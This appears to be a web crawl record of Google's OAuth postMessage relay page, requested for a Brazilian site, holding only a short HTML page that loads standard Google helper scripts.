request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LQuG9rFDEqgNFk1VXJXpgA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LQuG9rFDEqgNFk1VXJXpgA"></script></body></html>